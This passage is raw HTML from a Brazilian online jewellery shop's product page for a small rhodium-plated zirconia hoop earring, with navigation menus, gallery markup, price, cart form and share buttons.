		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12441" class="product type-product post-12441 status-publish first instock product_cat-argolas product_cat-brincos product_cat-brincos-de-segundo-furo product_cat-brincos-de-zirconias product_cat-brincos-pequenos product_cat-brincos-prata-925 product_cat-brincos-rodio product_tag-cristal product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-debutantes product_tag-joias-para-festas product_tag-joias-para-noivas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-100x100.jpg" data-thumb-alt="Argola Pequena Basica De Zirconias Brancas Rodio" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg"><img width="500" height="588" src="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-500x588.jpg" class="wp-post-image ux-skip-lazy" alt="Argola Pequena Basica De Zirconias Brancas Rodio" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg" data-large_image_width="1020" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-500x588.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-340x400.jpg 340w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-680x800.jpg 680w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-768x904.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-100x100.jpg" data-thumb-alt="Argola Pequena Basica De Zirconias Brancas Rodio - Imagem 2" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias.jpg"><img width="500" height="667" src="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-500x667.jpg" class="" alt="Argola Pequena Basica De Zirconias Brancas Rodio - Imagem 2" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias.jpg" data-large_image_width="960" data-large_image_height="1280" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-500x667.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-300x400.jpg 300w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-600x800.jpg 600w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-768x1024.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias.jpg 960w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1-250x250.jpg" alt="" width="250" height="250" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/04/argolinha-de-zirconias-brancas-e-brinco-de-trevo-esmaltado-branco-semi-joias-250x250.jpg" alt="" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></nav><h1 class="product-title product_title entry-title">
	Argola Pequena Basica De Zirconias Brancas Rodio</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-semi-joia-banho-ouro/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Argola Pequena Basica De Zirconias Brancas Semi Joia Banho Ouro" href="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-semi-joia-banho-ouro/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/argola-dourada-basica-de-zirconias-semi-joias-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/micro-argola-pingente-de-florzinha-cravejada-de-zirconias-brancas-prata-925-banho-ouro/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Micro Argola Pingente De Florzinha Cravejada De Zirconias Brancas Prata 925 Banho Ouro" href="https://www.waufen.com.br/produto/micro-argola-pingente-de-florzinha-cravejada-de-zirconias-brancas-prata-925-banho-ouro/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/micro-argola-de-zirconias-cravejada-com-pingente-de-florzinha-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>123,00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 
	
	<form class="cart" action="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Argola Pequena Basica De Zirconias Brancas Rodio">				<label class="screen-reader-text" for="quantity_6968f2f60ec7f">Argola Pequena Basica De Zirconias Brancas Rodio quantidade</label>
		<input
			type="number"
						id="quantity_6968f2f60ec7f"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Argola Pequena Basica De Zirconias Brancas Rodio">	</div>
	
		<button type="submit" name="add-to-cart" value="12441" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:12441,&quot;item_id&quot;:12441,&quot;item_name&quot;:&quot;Argola Pequena Basica De Zirconias Brancas Rodio&quot;,&quot;sku&quot;:&quot;6648-D&quot;,&quot;price&quot;:123,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:12441}" />
	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6648-D</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/" rel="tag">Argolas</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/" rel="tag">Brincos</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/" rel="tag">Brincos de Segundo Furo</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/" rel="tag">Brincos de Zirconias</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/" rel="tag">Brincos Pequenos</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/" rel="tag">Brincos Prata 925</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/" rel="tag">Brincos Ródio</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/cristal/" rel="tag">Cristal</a>, <a href="https://www.waufen.com.br/produto-tag/joias-classicas/" rel="tag">Joias Clássicas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-delicadas/" rel="tag">Joias Delicadas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-modernas/" rel="tag">Joias Modernas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/" rel="tag">Joias para Debutantes</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-festas/" rel="tag">Joias para Festas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/" rel="tag">Joias para Noivas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/" rel="tag">Joias para o dia a dia</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/" rel="tag">Joias para Trabalho</a>, <a href="https://www.waufen.com.br/produto-tag/joias-rodio/" rel="tag">Joias Rodio</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Argola%20Pequena%20Basica%20De%20Zirconias%20Brancas%20Rodio - https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" 